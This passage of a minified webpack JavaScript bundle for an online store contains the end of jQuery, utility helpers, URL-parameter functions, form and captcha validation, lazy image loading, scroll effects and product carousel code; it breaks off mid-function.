t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(21)(t))},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},21:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},23:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},24:function(t,e,n){var r=n(25),o=n(14),i=n(27),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},25:function(t,e,n){var r=n(26),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},26:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},27:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(28),i=n(31);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},28:function(t,e,n){var r=n(16),o=n(29),i=n(30),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},29:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},30:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},31:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},33:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},39:function(t,e,n){"use strict";var c=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i=$(this),a=i.parents(".js-field"),s=a.find(".js-field__error");this.validity.valid||$("body").hasClass(c.LOADING)?(i.removeClass(c.INVALID),a.removeClass(c.INVALID),s.text("")):(t=this.validationMessage,i.addClass(c.INVALID),a.addClass(c.INVALID),this.validity.patternMismatch&&i.data("pattern-mismatch")&&(t=i.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&i.data("range-error")&&(t=i.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&i.data("range-error")&&(t=i.data("range-error")),this.validity.valueMissing&&i.data("missing-error")&&(t=i.data("missing-error")),s.text(t)),i.is(".js-mismatch-example")?(a=this,s=(a=$(a)).val(),t=a.parents(".js-mismatch-container").find(".js-mismatch-target").val(),e=a.parents(".js-mismatch-container").find(".js-mismatch-target"),n=a.parents(".js-field"),r=n.find(".js-field__error"),o=a.data("not-same"),s!==t?(e.addClass(c.INVALID),a.addClass(c.INVALID),n.addClass(c.INVALID),r.text(o)):(e.removeClass(c.INVALID),a.removeClass(c.INVALID),n.removeClass(c.INVALID),r.text(""))):i.is(".js-mismatch-target")&&(s=i.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&s.trigger("change")}function i(t){$(t).find(".js-field__el."+c.INVALID).removeClass(c.INVALID),$(t).find(".js-field."+c.INVALID).removeClass(c.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},40:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(33),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},59:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},66:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},69:function(t,e,n){"use strict";var r=n(59);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices 